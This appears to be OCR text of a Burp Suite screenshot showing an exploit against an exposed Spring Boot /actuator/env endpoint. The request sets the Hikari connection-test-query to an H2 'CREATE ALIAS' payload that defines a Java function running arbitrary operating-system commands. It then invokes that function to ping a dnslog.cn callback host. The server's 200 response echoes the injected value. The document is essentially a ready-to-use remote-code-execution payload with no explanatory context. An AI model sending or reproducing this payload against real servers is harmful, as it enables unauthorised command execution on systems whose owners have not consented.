 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner Fastjson scan xssValidator
1 × 2 × ...
Go Cancel < > Target: http://192.168.100.133:8080 ?
Request
Raw Params Headers Hex
POST /actuator/env HTTP/1.1
Host: 192.168.100.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 356
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS EXEC AS 'String
shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new
IllegalArgumentException();}'; CALL EXEC('ping gkbtcq.dnslog.cn');"}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Sat, 05 Jun 2021 06:37:54 GMT
Connection: close
Content-Length: 339
{"spring.datasource.hikari.connection-test-query":"CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new
IllegalArgumentException();}'; CALL EXEC('ping gkbtcq.dnslog.cn');"}
Snaker独行者